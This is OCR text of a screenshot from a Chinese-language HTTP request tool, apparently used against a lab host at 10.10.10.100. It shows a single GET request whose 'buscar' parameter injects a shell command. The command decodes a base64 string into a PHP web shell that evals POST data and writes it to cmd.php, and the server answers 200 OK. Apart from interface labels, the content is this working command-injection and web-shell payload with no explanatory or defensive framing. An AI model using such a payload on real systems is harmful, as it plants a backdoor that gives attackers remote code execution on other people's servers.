 Request
数据包扫描
美 化
热加载
构造请求
1 GET /site/busque.php?buscar={{urlescape(echo PD9waHAgZXZhbCgkX1BPU1RbJ0NNRCddKTsgPz4= |
base64 -d | cat > cmd.php)}} HTTP/1.1
2 Host ? : 10.10.10.100
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
6 Cache-Control: max-age=0
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36 Edg/133.0.0.0
9
10
1bytes / 19ms
美化
渲染
编码
请输入定位响应
查看提取结果
详 情
1 HTTP/1.1 200 OK
2 Date: Tue, 04 Mar 2025 14:08:19 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 1
6
7
8
远端地址:10.10.10.100:80; 响应时
间:19ms; 总耗时:20ms; URL:htt
p://10.10.10.100/site/busqu...